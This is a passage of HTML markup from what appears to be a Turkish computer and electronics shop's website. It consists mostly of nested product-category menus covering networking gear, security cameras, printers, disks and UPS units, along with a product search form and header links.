href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
